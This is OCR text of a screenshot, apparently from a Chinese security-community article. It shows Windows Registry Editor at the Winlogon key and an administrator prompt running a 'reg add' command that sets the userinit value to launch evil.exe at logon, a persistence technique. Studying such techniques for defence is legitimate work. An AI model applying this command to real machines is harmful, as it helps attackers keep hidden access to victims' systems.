 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
TabletTip
TelemetryClient
UEV
Unified Store
Unistore
UserData
WAB
WcmSvc
wfs
Windows
Windows NT
CurrentVersion
Accessibility
AppCompatFlags
BackgroundModel
Devices
EFS
Fonts
HostActivityManager
ICM
MsiCorruptedFileRecovery
Network
PrinterPorts
TileDataModel
TokenBroker
Windows
Winlogon
名称 类型 数据
(默认) REG_SZ (数值未设置)
BuildNumber REG_DWORD 0x00004a64 (19044)
DP REG_BINARY d2 00 e8 00 0d 00 03 00 1d 00 00 00 23 e8 6b 57 cc af 1c 00 00 00 00 00 ec e0 2e f2 b...
ExcludeProfileDirs REG_SZ AppData\Local;AppData\LocalLow;$Recycle.Bin;OneDrive;Work Folders
FirstLogon REG_DWORD 0x00000000 (0)
ParseAutoexec REG_SZ 1
PUUActive REG_BINARY 23 e8 6b 57 01 00 03 00 1f 00 2f 00 e4 9a 00 00 e4 9b 00 00 e4 9b 00 00 d2 00 00 00 0...
userinit REG_SZ C:\Users\axingg\desktop\evil.exe,
管理员: 命令提示符
Microsoft Windows [版本 10.0.19044.2251]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>reg add "HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "userinit" /t REG_SZ /d "C:\
Users\axingg\desktop\evil.exe,"
操作成功完成。
C:\WINDOWS\system32>
先知社区